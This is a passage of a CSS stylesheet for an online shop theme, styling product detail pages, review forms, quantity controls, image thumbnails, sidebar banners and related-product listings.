    text-transform: uppercase;
    transition: opacity 250ms ease 0s;
}
#submitNewMessage {
    margin-left: 15px;
}
.box-info-product .exclusive .dor-txt-cart {
    font-size: 15px;
    font-weight: 700;
}
.act-icon-detail #product_comments_block_extra, #product_payment_logos{display: none;}

.box-info-product .exclusive {
    border-radius: 35px;
    font-weight: 700;
    padding: 5px 20px;
    width: auto;
    background: #8eb359;
}

#usefull_link_block{display: inline-block;margin-bottom: 0px;}
.act-icon-detail .buttons_bottom_block,
.act-icon-detail .compare,
.act-icon-detail #usefull_link_block li{
    display: block;padding: 0px;margin-bottom: 0px;
}

.box-cart-bottom{position: relative;overflow: hidden;margin-top: 0px;}

.pb-center-column #buy_block label {
    display: block;
    float: left;
    font-size: 13px;
    font-weight: 400;
    text-align: left;
    text-transform: none;
    width: auto;
}
.product_attributes {
    float: left;
    padding: 0;
    width: auto;
}
.box-info-product{margin: 0px -15px;}
h3.idTabHrefShort, #productReview #new_comment_form{display: none;}
.dorTabProductDetail .entry-content > h2 {
    font-size: 22px;
    font-weight: 400;
    margin-bottom: 20px;
    margin-top: 0;
    text-transform: none;
}
.dorTabProductDetail .heading-seperator {
    width:40px;
    display:block;
    background:#f8f7f7;
    height:2px;
    margin-left:0;
    margin-bottom:40px;
}
.ProductDetailTabs .entry-content .rte{font-size: 13px;color: #444444;}
.dorTabProductDetail.ProductDetailTabsListCols #productDesc{font-size: 13px;color: #696969;}
.dorTabProductDetail.ProductDetailTabsListCols #new_comment_form .new_comment_form_content{padding-top:0px;}
#product_comments_block_tab div.comment .comment_details{border:none;}
#product_comments_block_tab div.comment .comment_author{padding: 0px 15px;}
img.review-cmt {
    float: left;
    margin-right: 5px;
}
.comment_author > p{margin: 0px;color: #a1a1a1;text-transform: uppercase;font-size: 12px;}
.comment_author > strong {
    color: #1f1f1f;
    text-transform: uppercase;
}
.comment_details .title_block {
    font-style: italic;margin-bottom:5px;
}
#page .rte{padding: 0px;}

.table-data-sheet tr td:first-child{padding: 0px;}
#quantity_wanted_p input {
    border-color: #D9D9D9;
    border-radius: 5px;
    color: #b6b6b6;
    font-size: 15px;
    font-weight: bold;
    padding-bottom: 8px;
    padding-top: 8px;
}
#quantity_wanted_p input {
    height: 50px;
    width: auto;
    color: #333;
    font-size: 18px;
    text-align: center;
}
.table-data-sheet tr td:first-child, .table-data-sheet tr, .table-data-sheet{border:none;font-weight: 400;font-size: 13px;}
.table-data-sheet tr td:first-child{color: #1f1f1f;font-weight: 600;}
.qty-button-control.dor-quantity-p {
    display: block;
}

.pb-center-column #buy_block {
    border-top: 0px solid #eee;
    margin-top: 0;
    padding-top: 25px;
}

label.dor-quantity-p {
    display: none !important;
}
.act-icon-detail .tooltip.top {
    margin-top: -10px;
}
.socialsharing_product {
    margin-top: 50px;padding: 0 15px;
    display: block;
    margin-top: 10px !important;
    position: relative;
    width: 100%;
    clear: both;
}
.productDetailBottomBox {
    clear: both;
    padding: 25px 15px;
    position: relative;
    margin:0px 15px;
}
.productDetailBottomBox-inner {
    line-height: 35px;
    margin: 0 -15px;
}
.productDetailBottomBox-inner > span {
    color: #696969;
    font-size: 12px;
}
.productDetailBottomBox::after{
    content: "";
    background: #f8f7f7;
    height: 1px;
    left:0px;
    width: 100%;
    bottom: 0px;
    position: absolute;
}
.pb-center-column #product_reference{clear: both;}


#product_comments_block_tab div.star_on::after,
.dorTabProductDetail {
    display: table;
    width: 100%;
}
.button.ajax_add_to_cart_button span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #333;
    font-size: 13px;
    font-weight: 400;
    text-shadow: none;
}
#product_comments_block_tab div.comment {
    border-top: 0px solid #eee;
    margin: 0 0 5px;
    padding-top: 25px;
}

.socialsharing_product button{border-color: #ebebeb;}
#view_scroll_right {
    margin-top: -10px;
}
.ProductDetailTabs .nav-tabs > li > a, .ProductDetailTabsCols .nav-tabs > li > a {
    color: #ababab;
    font-family: "Playfair Display",serif;
    font-size: 18px;
    font-style: italic;
    font-weight: 400;
    letter-spacing: normal;
    margin-top: 0;
    padding: 0.5em 0;
    text-transform: none;
    outline: none !important;
}
.ProductDetailTabs .nav-tabs > li.active > a,
.ProductDetailTabsCols .nav-tabs > li.active > a {
    font-size: 16px;font-weight: 400;
}

.ProductDetailTabsCols .entry-content{width: 100%;float: none;}
.ProductDetailTabs .nav-tabs, .ProductDetailTabsCols .nav-tabs {
    border-bottom: medium none;
    margin: 0;
}
.ProductDetailTabs .nav-tabs > li,
.ProductDetailTabsCols .nav-tabs > li{padding-right: 0;}
.ProductDetailTabs .nav-tabs > li > a,
.ProductDetailTabsCols .nav-tabs > li > a{padding-left: 1em;background: none;border:none;padding-right: 1em;color: #515151;}

.ProductDetailTabs .nav-tabs > li.active > a,
.ProductDetailTabsCols .nav-tabs > li.active > a{
    position: relative;
    display: block;
    margin-top: 0px;
    background: #8eb359;
    color: #fff;
}
.ProductDetailTabs .nav-tabs > li.active > a{
    border:none !important;
}
.ProductDetailTabs .nav-tabs > li.active > a::after{
    background: #ef4416 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 100%;
    display: none;
}
.ProductDetailTabs .nav-tabs > li.active > a:hover{background: #8eb359;border:none;color: #fff;}
.ProductDetailTabs .tab-content, .ProductDetailTabsCols .tab-content {
    border: 1px solid #ececec;
    display: table;
    margin-top: 0;
    width: 100%;
    padding:30px 25px 20px;
}
.ProductDetailTabs .tab-content > div, .ProductDetailTabsCols .tab-content > div{padding:0px;}
.ProductDetailTabs .tab-content > div .heading-seperator, .ProductDetailTabsCols .tab-content > div .heading-seperator{display: none;}
.ProductDetailTabs .entry-content > h2,
.ProductDetailTabs .entry-content > hr,
.ProductDetailTabsCols .entry-content > h2,
.ProductDetailTabsCols .entry-content > hr{
    color: #333;
    display: block;
    font-family: "Playfair Display",serif;
    font-size: 17px;
    font-weight: 700;
}
#id_new_comment_form h2.page-subheading {
    color: #333;
    font-size: 17px;
    font-weight: 700;
    font-family: "Playfair Display",serif;
}
.ProductDetailTabsCols #productDesc div{color: #696969;font-size: 13px;}
.ProductDetailTabsCols .nav.nav-tabs {
    display: inline-block;
    float: left;
    margin: 0 auto;
    width: 30%;
    border-bottom: 1px solid #ddd;
}
.ProductDetailTabsCols .nav.nav-tabs a{font-weight: 700;color: #696969;}
.ProductDetailTabsCols .tab-content {
    border: 1px solid #ddd;
    display: inline-block;
    float: left;
    margin: 0 auto;
    width: 70%;
    padding: 25px 20px;
}
.ProductDetailTabsCols .nav-tabs > li {
    padding-right: 0px;float: none;clear: both;margin: 0 auto;
}
.ProductDetailTabsCols .nav-tabs > li.active{margin-right: -1px;}
.ProductDetailTabsCols .nav-tabs > li > a {
    font-size: 15px;
    font-weight: 400;
    margin: 0 auto;
    text-transform: uppercase;
    border-top: 1px solid #ddd;
    border-left: 1px solid #ddd;
    border-right: 0px;
    padding: 18px;
    position: relative;
}
.ProductDetailTabsCols .nav-tabs > li.active > a {
    font-size: 15px;margin: 0 auto;background: #fff;color: #8eb359;
}
.ProductDetailTabsCols .nav-tabs > li.active > a::before {
    border-left: 3px solid #8eb359;
    content: "";
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}
.ProductDetailTabsCols .nav-tabs > li.active > a, 
.ProductDetailTabsCols .nav-tabs > li.active > a:hover, 
.ProductDetailTabsCols .nav-tabs > li.active > a:focus{
    border-right: 0px;
    background: #fff;
}
.ProductDetailTabs .entry-content{width: 100%;}

/***Product Detail Layout***/
.ProductDetailTabsStyleRow .tab-content > div {
    width: 100%;
}
.ProductDetailTabsStyleRow .nav-tabs{text-align: center;border-color: #f8f7f7;}
.ProductDetailTabsStyleRow .nav-tabs > li {
    display: inline-block;
    float: none;
    margin: 0 auto;
    text-align: center;
}
.ProductDetailTabsStyleRow .nav-tabs > li a {
    border: medium none;
    font-family: "Playfair Display",serif;
    font-size: 22px;
    font-style: italic;
    font-weight: 400;
}
.ProductDetailTabsStyleRow .nav-tabs > li a:hover, .ProductDetailTabsStyleRow .nav-tabs > li a:focus{background: none;border:none;}
.ProductDetailTabsStyleRow .nav-tabs > li.active a{
    position: relative;
}
.ProductDetailTabsStyleRow .nav-tabs > li{
    padding:10px 15px 0;
}
.ProductDetailTabsStyleRow .nav-tabs > li a{padding:0px;outline: none;color: #ababab;}
.ProductDetailTabsStyleRow .nav-tabs > li.active a,
.ProductDetailTabsStyleRow .nav-tabs > li a:hover{color: #333;}
.ProductDetailTabsStyleRow .nav-tabs > li a:hover:after,
.ProductDetailTabsStyleRow .nav-tabs > li.active a:after{
    content: "";
    position: absolute;
    border-bottom: 1px #8eb359 solid;
    left: 0px;
    bottom: -2px;
    width: 100%;
}
.ProductDetailTabsStyleRow .heading-seperator{margin-bottom: 30px;}
.ProductDetailTabsStyleRow .entry-content > h2 {
    color: #333;
    font-family: "Playfair Display",serif;
    font-size: 18px;
    font-style: unset;
    font-weight: 600;
    margin-bottom: 15px;
}
.ProductDetailTabsStyleRow .tab-content > div {
    color: #696969;
    font-size: 14px;
    padding: 20px 130px;
}
.dor-normal-cols .ProductDetailTabsStyleRow .tab-content > div{
    padding:20px 130px;
}
#product .pb-center-column .comments_note {
    float: none;
    margin: 0 auto;
    padding-top: 0;
    text-align: center;
}
#product .pb-center-column .comments_advices {
    display: block;
    float: left;
    padding: 0 0 0 4px;
    position: relative;
    right: auto;
    top: auto;
    z-index: 99;
    margin:0 auto;
}
.comments_advices a.open-comment-form::before{display: none;}
.comments_advices a::before{
    background: none;color: #909090;margin-right:0px;
}
.comments_advices li, .comments_advices a {
    line-height: normal;
}
#product .pb-center-column .comments_advices::before {
    content: "/";
    left: -5px;
    position: absolute;
    display: none;
}
.reviewProductItems .star_content .star {
    display: inline-block;
    float: none;min-height: 18px;
}
#product .pb-center-column .posted_in{clear: both;}
#id_new_comment_form .new_comment_form_content {
    width: 100%;background: none;
}
#submitNewMessage span{border:none;}
.ProductDetailTabsListCols .field-review-cmt{width: 100%;float: none;padding-bottom: 20px;}
.ProductDetailTabsListCols .cmt-review-group{padding:0px;}
.dorTabProductDetail.ProductDetailTabsListCols .heading-seperator{margin-bottom: 20px;}
.dorTabProductDetail.ProductDetailTabsListCols #idTab5{display: block;}
.dorTabProductDetail.ProductDetailTabsListCols #id_new_comment_form h2.page-subheading{display: none;}
.dorTabProductDetail.ProductDetailTabsListCols .entry-content > h2 {
    font-family: "Playfair Display",serif;
    font-size: 17px;
    font-weight: 700;
     color: #333;
}
.field-review-cmt input[type="text"], #comment_title{
    border: 1px #eee solid !important;
    border-radius: 3px;
    font-size: 13px;
    font-weight: 400;
    height: 40px !important;
    max-width: 100%;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    vertical-align: middle;
}
#id_new_comment_form .new_comment_form_content #content{
    border: 1px #eee solid !important;
    border-radius: 3px;
    font-size: 13px;
    font-weight: 400;
    height: 110px !important;
    max-width: 100%;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    vertical-align: middle;
}
#new_comment_form label{font-size: 15px;}
#new_comment_form h2 {
    font-size: 30px;
    margin-bottom: 1px;
    margin-top: 3px;
    text-transform: none;
}
#new_comment_form #new_comment_form_footer{font-size: 15px;}
#product.content_only .dor-normal-cols div.primary_block div.pb-center-column {
    width: 50%;
}
.dor-media-bottom #thumbs_list, .dor-media-top #thumbs_list{width: 100% !important;}
.dor-media-left #views_block,
.dor-media-right #views_block{
    float: left;
    width: 22%;
    height: 423px;
    padding: 0 15px;
}
.dor-media-top #view_scroll_left, .dor-media-top #view_scroll_right,
.dor-media-bottom #view_scroll_left, .dor-media-bottom #view_scroll_right{
    position: absolute;z-index: 9;
}
.dor-media-top #view_scroll_left, .dor-media-bottom #view_scroll_left{
    left: -5px;
}
.dor-media-bottom #thumbs_list, .dor-media-top #thumbs_list {
    float: none;
    margin: 0 auto;
    width: 100% !important;
}
.dor-media-right #thumbs_list ul#thumbs_list_frame,
.dor-media-left #thumbs_list ul#thumbs_list_frame{height: 100%;width: auto !important;position: absolute;}
.dor-media-right #thumbs_list ul#thumbs_list_frame{right: 0px;}
.dor-media-left #thumbs_list ul#thumbs_list_frame{left: 0px;}
.dor-media-right #thumbs_list ul#thumbs_list_frame li,
.dor-media-left #thumbs_list ul#thumbs_list_frame li{padding:5px 0px;}
.dor-media-right #thumbs_list,
.dor-media-left #thumbs_list{position: relative;float: none;height: 100%;width: auto !important;max-width: 100%;}
.view_scroll_spacer {
    margin: 0 auto;
    padding: 0 !important;
    position: absolute;
    top: 0;
}
.dor-media-top span.view_scroll_spacer,
.dor-media-bottom span.view_scroll_spacer{left: 0px;top: calc(50% - 19px);}
.dor-media-top #view_scroll_right, 
.dor-media-bottom #view_scroll_right{
    right: -3px;top: calc(50% - 19px);margin: 0px;
}
.dor-media-left #view_scroll_left, .dor-media-right #view_scroll_left{
    margin-top: 3px;margin-left: 33px;text-align: center;float: none;position: absolute;z-index: 99;
}
.dor-media-left #view_scroll_right, .dor-media-right #view_scroll_right{
    margin-top: -11px;margin-left: 33px;text-align: center;float: none;position: absolute;z-index: 99;
}
.dor-two-cols .dor-media-left #views_block,
.dor-two-cols .dor-media-right #views_block{height: 291px;}
.dor-two-cols .dor-media-left #view_scroll_left, 
.dor-two-cols .dor-media-left #view_scroll_right,
.dor-two-cols .dor-media-right #view_scroll_left, 
.dor-two-cols .dor-media-right #view_scroll_right{margin-left: 40px;}
.dor-two-cols #product_comments_block_tab div.comment img.review-cmt{text-align: center;float: none;}
.dor-two-cols #product_comments_block_tab div.comment .dor-review-comment{text-align: left;float: left;width: 70%;}
.dor-two-cols #product_comments_block_tab div.comment img.review-cmt {
    float: left;
    margin-left: 15px;
    text-align: left;
}
.dor-media-left #image-block{float: right;}
.dor-media-left #views_block{float: left;}

.dor-media-bottom #views_block,
.dor-media-bottom #image-block,
.dor-media-top #views_block,
.dor-media-top #image-block{float: none;clear: both;width: 100%;position: relative;}
.dor-media-bottom #views_block #thumbs_list li, .dor-media-top #views_block #thumbs_list li {
    float: left;
    margin: 0 5px;
    width: 97px;
}
#thumbs_list li a{border-color: #dbdbdb;border-width: 1px;}
#thumbs_list li a:hover, #thumbs_list li a.shown{
    border-color: #8eb359;
}
#thumbs_list li img{border:none;}
#views_block .view_scroll_spacer,
#views_block #view_scroll_right{display: none !important;}
#views_block:hover .view_scroll_spacer,
#views_block:hover #view_scroll_right{display: block !important;}
.dor-normal-cols .dor-media-top #thumbs_list ul#thumbs_list_frame,
.dor-normal-cols .dor-media-bottom #thumbs_list ul#thumbs_list_frame{height: auto;}
.dor-normal-cols .dor-media-top span.view_scroll_spacer, 
.dor-normal-cols .dor-media-bottom span.view_scroll_spacer,
.dor-normal-cols .dor-media-top #view_scroll_right, 
.dor-normal-cols .dor-media-bottom #view_scroll_right {
    top: 36%;
    margin: 0px;
}
/*-----Detail Full/Layout Media Top-Bottom Thumb List-----*/
.dor-normal-cols .dor-media-bottom .pb-left-column,
.dor-normal-cols .dor-media-top .pb-left-column{width: 40%;}
.dor-normal-cols .dor-media-bottom .pb-center-column,
.dor-normal-cols .dor-media-top .pb-center-column{width: 60%;}
.dor-normal-cols .dor-media-bottom #views_block #thumbs_list li, 
.dor-normal-cols .dor-media-top #views_block #thumbs_list li {
    width: 103px;
}

.pb-center-column #buy_block #attributes .attribute_label {
    display: none;
    vertical-align: top;
}
#attributes .attribute_list {
    float: right;
    min-width: 70px;
    width: auto;
}
#attributes .attribute_list .form-control {
    max-width: 100%;
}
#attributes fieldset {
    float: left;
    line-height: normal;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 10px;
    padding-right: 10px;
    width: auto;
}
.pb-center-column #buy_block label {
    margin: 0 auto;
    position: relative;
    top: 5px;
}
.pb-center-column #buy_block .productDetailBottomBox label {
    color: #696969;
    font-size: 12px;
    margin-right: 10px;
    min-width: 110px;
    text-transform: uppercase;
    top: auto;
}
.pb-center-column #buy_block .productDetailBottomBox-inner label, 
.pb-center-column #buy_block .productDetailBottomBox-inner a, 
.pb-center-column #buy_block .productDetailBottomBox-inner span {
    font-size: 13px;
}
#thumbs_list ul#thumbs_list_frame{height: auto;}
#product h1.h1, .quickview h1.h1{padding-bottom: 30px;text-transform: none;font-weight: 700;position:relative;font-size: 22px;margin-bottom: 0px;font-family: "Playfair Display",serif;color: #333;}
#product h1.h1::before, .quickview h1.h1::before {
    border-top: 1px solid #e7e5e4;
    content: "";
    position: absolute;
    top: 42px;
    width: 32px;
}
.quickview h1.h1 {
    margin-top: 0;
}
.quickview .product-cover img{box-shadow: none;}
.quickview .modal-footer{border:none;}
.star{min-height: 23px;}
.reviewProductItems .comments_note{
	color: #a0a0a0;
    font-size: 13px;
    line-height: 22px;
    margin-left: 15px;
}
.our_price_display .price {
    color: #838383;
    font-size: 18px;
    font-weight: 400;
    line-height: 32px;
}
.pb-center-column .content_prices {
    display: table;
    padding: 0;
    width: 100%;
}
.pb-center-column .content_prices p#old_price span::before {
    border-top: 1px solid #b9b9b9;
    content: "";
    position: absolute;
    top: 14px;
    width: 100%;
}
.pb-center-column .content_prices p#old_price{
    text-decoration:none;position: relative;padding: 0px;margin-right: 10px;
}
.pb-center-column .content_prices p#old_price span{
    font-size: 15px;
}
#product .product-prices .regular-price,
.quickview .product-prices .regular-price {
    display: inline-block;
    font-family: "Playfair Display",serif;
    font-style: italic;
    font-weight: 700;
    margin: 0;
    padding-bottom: 0 !important;
    padding-right: 10px;
}
.quickview .current-price > span[itemprop="price"],
#product .current-price > span[itemprop="price"] {
    color: #696969;
    font-family: "Playfair Display",serif;
    font-size: 25px;
    font-style: italic;
    font-weight: 700;
}
.product-prices{margin-top: 0px;}
.quickview .modal-content{min-height: 25.125rem;}
.quickview .modal-body{padding-top: 25px;}
#blockcart-modal .modal-body{background: #fff;}
.product-actions .add-to-cart {
    background-color: #8eb359;
    border-color: #8eb359;
    line-height: inherit;
}
#old_price .price{color: #ababab;}
.box-label-detail {
    bottom: auto !important;
    position: relative !important;
}
#availability_statut span#availability_label, #availability_date_label{text-align: left;width: auto;}
#availability_value {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #b9b9b9;
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
    margin-left: 0;
    text-align: left;
}
#availability_statut {
    line-height: 35px;
    margin: 0 auto;
    padding-left: 15px;
}
#short_description_content {
    font-size: 13px;color: #444444;
}
.product-variants > .product-variants-item ul li{width: 35px;height: 35px;}
.product-variants > .product-variants-item select{height: 32px;}
.product-variants > .product-variants-item .color {
    cursor: pointer;
    display: block;
    height: 31px;
    width: 31px;
}
.quantity-product-option {
    float: left;
    margin: 0 auto;
    overflow: hidden;
    width: auto;
}
.dor-quantity-minus, .dor-quantity-plus {
    background: #f8f7f7 none repeat scroll 0 0;
    border: 1px solid #f8f7f7;
    display: inline-block;
    float: left;
    height: 35px;
    line-height: 30px;
    text-align: center;
    width: 30%;
}
.attribute_list .bootstrap-select > .dropdown-toggle {
    background: #f8f7f7 none repeat scroll 0 0;
    border: 1px solid #f8f7f7;height: 35px;
}
.dor-quantity-minus i, .dor-quantity-plus i {
    border: 1px solid #ababab;
    border-radius: 50%;
    color: #ababab;
    font-size: 8px;
    font-weight: normal;
    height: 12px;
    line-height: 11px;
    text-align: center;
    width: 12px;
}
#quantity_wanted_p input#quantity_wanted {
    border-left: 0 none;
    border-radius: 0;
    border-right: 0 none;
    display: inline-block;
    float: left;
    height: 35px;
    padding: 0;
    width: 40%;
    font-size: 13px;
    color: #696969;
    border-color: #f8f7f7;
    background: #f8f7f7;
}
#quantity_wanted_p .btn{margin-left:0px;float: none;border:none;background: none;}
.btn.button-plus span, .btn.button-minus span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    display: block;
    height: 100%;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: auto;
}
.quantity_value_opt {
    float: none;
    width: 135px;
    padding:0 10px 0 15px;
}
.add_to_compare span{display: none;}
.act-icon-detail .buttons_bottom_block, .act-icon-detail .compare {
    float: left;
    text-align: center;
}
.act-icon-detail .buttons_bottom_block a, .act-icon-detail .compare a,
.act-icon-detail .buttons_bottom_block a#wishlist_button_nopop {
    border: 1px solid #8eb359;
    border-radius: 50%;
    height: 43px;
    line-height: 43px;
    text-align: center;
    width: 43px;
}
.act-icon-detail .buttons_bottom_block a:hover i, .act-icon-detail .compare a:hover i,
.act-icon-detail .buttons_bottom_block a:hover::before, .act-icon-detail .compare a:hover::before{
    color: #8eb359;
}
.act-icon-detail .buttons_bottom_block:hover, .act-icon-detail .compare:hover{
    /*background: #8eb359 !important;color: #fff !important;border: 1px solid #8eb359 !important;*/
}
.act-icon-detail .buttons_bottom_block:hover #wishlist_button::before,
.act-icon-detail .buttons_bottom_block:hover #wishlist_button_nopop::before,
.act-icon-detail .buttons_bottom_block:hover a, .act-icon-detail .compare:hover a,
.act-icon-detail .buttons_bottom_block:hover i, .act-icon-detail .compare:hover i{
    color: #8eb359 !important;
}
.act-icon-detail .buttons_bottom_block i, .act-icon-detail .compare i, #buy_block #wishlist_button::before, #buy_block #wishlist_button_nopop::before{color: #8eb359;}
#wishlist_button::before, #wishlist_button_nopop::before{background: none;color: #2a2a2a;margin:0px;position: inherit;width: 100%;height: 100%;line-height: 44px;}
.box-cart-info-wapper {
    display: table;
    width: 100%;
    margin-top: 27px;margin-bottom: 25px;
}
.dor-two-cols .ProductDetailTabsStyleRow .tab-content > div {
    padding: 20px 30px;
}
.dorSharingSocial {
    position: relative;padding-right: 15px;
}
.dor-social{
    height: 43px;
    line-height: 43px;
    width: 43px;
}
.dorSharingSocial > .tooltip.fade.top.in {
    min-width: 125px;left: auto !important;right: 0px;
}
.dorSharingSocial > .tooltip.fade.top.in > div.tooltip-arrow {
    border-top-color: #8eb359;
    left: auto !important;
    right: 18px;
}
.dorSharingSocial .dor-social{border-color: #8eb359;}
.dorSharingSocial .dor-social i{color: #8eb359;}
.dorSharingSocialButton button {
    clear: left;
    display: block;
    margin-top: 10px;
    width: 100%;
}
.dorSharingSocialButton {
    display: none;
    opacity: 0;
    position: absolute;
    right: -16px;
    top: 30px;
    visibility: hidden;
}
.dorSharingSocial:.openShare .dorSharingSocialButton{opacity: 1;visibility: visible;display: block;}
.socialsharing_product {
    padding-top: 10px;
}
.dorSharingSocial:hover .dorSharingSocialButton{opacity: 1;visibility: visible;display: block;}
.product_attributes, .box-cart-bottom{box-shadow: none;}
.buttons_bottom_block{padding-top: 0px;padding-left: 15px;}
.box-info-product p#add_to_cart {
    display: table;
    margin: 0;
    padding-right: 15px;
}
.box-info-product p {
    clear: left;
}
.box-info-product .exclusive:hover{background: none;}
.act-icon-detail .buttons_bottom_block {
    margin-right: 15px;
}
#availability_statut > i{color: #8eb359;}
#product_reference label, #product_reference .editable {
    font-size: 13px;
}
#product_reference {
    margin: 0 auto !important;
}
.dor-tag-product-detail a{position: relative;margin-right: 5px;color: #696969;font-size: 12px;}
.dor-tag-product-detail a::after {
    bottom: -3px;
    content: ",";
    position: absolute;
    right: -2px;
}
.posted-category, #product_reference .editable{color: #696969;font-size: 12px}
.dor-tag-product-detail a:last-child::after{display: none;}
#dor_right_column > div {
    margin-bottom: 35px;
}
.pb-left-column #image-block #view_full_size .span_link {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    display: none;
}
.pb-left-column #image-block #view_full_size .span_link::after{font-size: 32px;}
.pb-left-column #image-block:hover #view_full_size .span_link {display: block;}
/*----------------------------------------*/
/* Sidebar banner
/*----------------------------------------*/
.sidebar-area .banner-area{
  margin-bottom: 38px;
}

.banner-area {
  position: relative;
}
.single-banner .banner-text {
  margin: 0 auto;
  text-align: center;
  width: 92%;
}
.single-banner img{
  transition: all 0.4s ease 0s;
  width: 100%;
}
.single-banner a {
  display: block;
  overflow: hidden;
}
.single-banner:hover img {
  transform: scale(1.2);
}
.single-banner .banner-text h2 {
  color: #fff;
  font-size: 48px;
  height: 155px;
  left: 50%;
  line-height: 153px;
  margin-bottom: 5px;
  position: absolute;
  top: 40%;
  transform: translate(-50%, -50%);
  width: 155px;
  font-family: "Playfair Display";
  font-weight: 700;
  transition: all 0.4s ease 0s;
}
.single-banner .banner-text h2::before, .single-banner .banner-text h2::after {
  border: 1px solid #fff;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  transform: rotate(45deg);
  width: 100%;
  transition: all 0.4s ease 0s;
}
.single-banner .banner-text h2::after {
  border-color: #efefef;
  height: 92%;
  left: 4%;
  top: 4%;
  width: 92%;
}
.single-banner:hover .banner-text h2::before{
  border-color: #8eb359;
}
.single-banner:hover .banner-text h2{
  color: #8eb359;
}
.single-banner .banner-text h3 {
  bottom: 38px;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  left: 0;
  line-height: 22px;
  position: absolute;
  width: 100%;
  font-family: "Playfair Display";
  font-weight: 700;
  transition: all 0.4s ease 0s;
}
.single-banner .banner-text h3 span {
  display: block;
  margin-top: 10px;
  padding-left: 50px;
}
ul.product_list.grid li.ajax_block_product .right-block{text-align: center;}
.productscategory_list ul.product_list.grid li.ajax_block_product:hover .product-container .comments_note{display: block;}
ul.product_list.grid li.ajax_block_product{height: auto !important;}
.act-icon-detail .buttons_bottom_block:hover, .act-icon-detail .compare:hover{
	/*background-color: rgba(0, 0, 0, 0.8);
	border-color: rgba(0, 0, 0, 0.8);*/
	color: #8eb359;
}
.act-icon-detail .buttons_bottom_block:hover a#wishlist_button::before, 
.act-icon-detail .buttons_bottom_block:hover a#wishlist_button_nopop::before,
.act-icon-detail .compare:hover a{
	color: #8eb359;
}

.blockproductscategory {
    margin-top: 25px;
}
.dorTabProductDetail {
    padding-bottom: 20px;
}
.table-data-sheet tr {
    border-bottom: 1px dotted #ececec;
}

/****Popup Review****/
#id_new_comment_form .product {
    display: none;
}
/****Popup Review End****/
/****Review Form****/
#productReview #new_comment_form.reviewFormCustom{display: block;padding-top: 50px;}
#productReview #new_comment_form.reviewFormCustom .fl.required,
#productReview #new_comment_form.reviewFormCustom .cancel{display: none;}
#new_comment_form h2 {
    color: #272727;
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 1px;
    margin-top: 3px;
    text-transform: none;
}
#new_comment_form label, #id_new_comment_form .comment-notes {
    font-size: 13px;color: #444444;font-weight: 400;
}
#id_new_comment_form  .required{font-weight: 400;color: #8eb359;font-size: 13px;}
#new_comment_form #criterions_list{border-bottom: none;padding:0px;}
#new_comment_form .new_comment_form_content > input,
#new_comment_form .new_comment_form_content > textarea{
	background-color: #fff;
    border: 1px solid #eaeaea;
    line-height: 28.8px;
    outline: medium none;
    padding: 5px 15px;
    transition: all 0.4s ease 0s;
    width: 100%;
    height: auto;
    border-radius: 0 !important;
}
#new_comment_form_footer .fr {
    float: left;
}
.avatar-review > img {
    width: 60px;
}
.comment-text {
    border: 1px solid #e4e1e3;
    border-radius: 4px;
    margin: 0 0 0 70px;
    padding: 1em 1em 0;
}
.meta-rating-area {
    display: block;
    margin: 0 0 1em;
    overflow: hidden;
}
.meta-area {
    float: left;
    font-size: 12px;
}
.user-rating {
    color: #8eb359;
    float: right;
}
.avatar-review img {
    border-radius: 50%;
    display: inline-block;
}
#product_comments_block_tab div.comment .comment_author .meta-rating-area strong{float: left;padding-right: 10px;}
#product_comments_block_tab div.comment .comment_author .meta-rating-area span{font-weight: 300;}
#product_comments_block_tab div.comment .comment_author .description {
    font-size: 13px;
}
.list-options-cart {
    margin: 0 15px;
    position: relative;
}
.list-options-cart::before {
    background: #f8f7f7 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: -18px;
    width: 100%;
}
.list-options-cart-inner{margin:0px -15px;}
.list-options-cart::after {
    background: #f8f7f7 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    bottom: -18px;
    width: 100%;
}
.cmt-review-group {
    padding-bottom: 25px;
}


/*****Related Product*****/

#productscategory_list_data .ajax_block_product {
    display: inline-block;
}
#productscategory_list_data .ajax_block_product > div{padding-left: 15px;padding-right: 15px;}
#productscategory_list_data .owl-item .ajax_block_product {
    display: block;padding-bottom: 15px;width: 100%;
}
h2.productscategory_h2{border:none;}
.productscategory_h2 > span {
    color: #8eb359;
    display: block;
    font-family: "Playfair Display";
    font-size: 20px;
    font-style: italic;
    font-weight: 500;
    letter-spacing: 0.05em;
    text-align: center;
}
.productscategory_h2 > em {
    display: block;
    font-weight: 700;
    letter-spacing: 0.1em;
    padding-top: 10px;
    text-align: center;
    text-transform: uppercase;
     font-size: 22px;
}
/*****End Related Product*****/
/****Media Position***/
.dor-primary-image-right .pb-left-column.media {
    float: right;
}
/****End Media Position***/

@media (max-width: 991px){
    #block-reassurance{display: none;}
}
@media (max-width: 767px){
    .dor-media-right .pb-left-column #image-block, .dor-media-left .pb-left-column #image-block{width: 80%;}
    .dor-media-left #views_block, .dor-media-right #views_block {
        width: 20%;
    }
    #product #main {
        padding-left: 15px;
        padding-right: 15px;
    }
}
@media (max-width: 545px){
    #product #main {
        padding-left: 0;
        padding-right: 0;
    }
}
@media (max-width: 580px){
    .dor-media-right .pb-left-column #image-block, .dor-media-left .pb-left-column #image-block{width: 100%;float: none;}
    .dor-media-left #views_block, .dor-media-right #views_block {
        width: 100%;float: none;
        margin-top: 25px;
    }
    .dor-media-right #thumbs_list ul#thumbs_list_frame li, .dor-media-left #thumbs_list ul#thumbs_list_frame li {
        display: inline-block;
        padding: 5px 0;
        width: auto;
    }
}


.product-variants > .product-variants-item{display: inline-block;float: left;margin: 1.25rem 2em 1.25rem 0;}
